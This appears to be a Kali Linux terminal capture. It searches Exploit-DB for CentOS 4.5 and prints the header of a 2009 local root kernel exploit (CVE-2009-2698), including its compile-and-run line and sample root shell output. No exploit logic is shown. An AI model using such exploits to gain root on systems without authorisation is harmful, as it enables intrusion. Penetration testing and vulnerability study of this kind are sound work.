 root@kali:~# searchsploit CentOS 4.5
--------------------------------------------------------------- ----------------------------------------
 Exploit Title                                                 |  Path
                                                               | (/usr/share/exploitdb/)
--------------------------------------------------------------- ----------------------------------------
Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedo | exploits/linux_x86/local/9542.c
Linux Kernel 3.14.5 (CentOS 7 / RHEL) - 'libfutex' Local Privi | exploits/linux/local/35370.c
--------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
root@kali:~# head -n 25 /usr/share/exploitdb/exploits/linux_x86/local/9542.c
/*
**
** 0x82-CVE-2009-2698
** Linux kernel 2.6 < 2.6.19 (32bit) ip_append_data() local ring0 root exploit
**
** Tested White Box 4(2.6.9-5.ELsmp),
** CentOS 4.4(2.6.9-42.ELsmp), CentOS 4.5(2.6.9-55.ELsmp),
** Fedora Core 4(2.6.11-1.1369_FC4smp), Fedora Core 5(2.6.15-1.2054_FC5),
** Fedora Core 6(2.6.18-1.2798.fc6).
**
** --
** Discovered by Tavis Ormandy and Julien Tinnes of the Google Security Team.
** Thankful to them.
**
** --
** bash$ gcc -o 0x82-CVE-2009-2698 0x82-CVE-2009-2698.c && ./0x82-CVE-2009-2698
** sh-3.1# id
** uid=0(root) gid=0(root) groups=500(x82) context=user_u:system_r:unconfined_t
** sh-3.1#
** --
** exploit by <p0c73n1(at)gmail(dot)com>.
**
*/

#include <stdio.h>
root@kali:~#